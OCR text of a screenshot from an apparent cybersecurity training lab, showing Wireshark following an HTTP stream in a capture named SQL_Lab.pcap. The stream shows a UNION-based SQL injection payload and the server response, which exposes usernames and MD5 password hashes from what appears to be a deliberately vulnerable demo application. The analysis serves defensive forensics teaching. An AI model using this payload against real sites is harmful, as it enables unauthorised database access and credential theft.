 CyberOps Workstation [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
File Edit View Go Capture A
tcp.stream eq 6
No. Time Source
28 441.804070 10.0.2.
29 441.804427 10.0.2.
30 441.807206 10.0.2.
%27+
36 L
Transmission Control Protoco
Source Port: 35668
Destination Port: 80
[Stream index: 6]
[TCP Segment Len: 619]
Sequence number: 1 (re
Sequence number (raw): 40
[Next sequence number: 62
Acknowledgment number: 1
Acknowledgment number (ra
1000 .... = Header Length
Flags: 0x018 (PSH, ACK)
Window size value: 229
0020 02 0f 8b 54 00 50 f0 da
Flags (12 bits) (tcp.flags), 2 b
User ID:
<input type="text" size="15"
name="id">
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First
name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: pablo<br />Surname:
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Filter Out This Stream Print Save as... Back Close Help
Right Ctrl
27°C
Sebagian cerah
Search
8:59
04/04/2023